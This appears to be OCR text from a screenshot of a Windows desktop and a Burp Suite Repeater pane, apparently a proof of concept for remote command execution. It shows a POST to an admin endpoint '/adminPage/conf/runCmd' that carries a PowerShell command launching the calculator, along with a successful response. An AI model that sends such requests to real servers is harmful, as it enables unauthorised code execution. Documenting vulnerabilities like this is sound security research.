 计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
\WindowsPowerShell\v1.0\powershell.exe
rporation。保留所有权利。
https://aka.ms/pscore6
此电脑
jdctf_2
IDA P
(32-b
IDA P
(64-b
回收站
Mac Files
mhydeath-...
InputObjec
InputObjec
InputObjec
InputObjec
InputObjec
InputObjec
C:\Users\s
TsojanScan Autorize Wsdler HaE BurpCrypto
6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target:
Issue the request
Request
Pretty Raw Hex MarkInfo \n
1 POST /adminPage/conf/runCmd HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 56
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/conf
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: SOLONID=2d60305ab2d247469494e2665ac21c45
19 Connection: close
20
21 cmd=powershell.exe+-c+powershell.exe(calc)&type=cmdStart
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=2d60305ab2d247469494e2665ac21c45;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 09:26:51
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 124
6 Date: Fri, 29 Mar 2024 07:26:51 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>powershell.exe -c powershell.exe(c
alc)</span><br>运行成功<br>"
}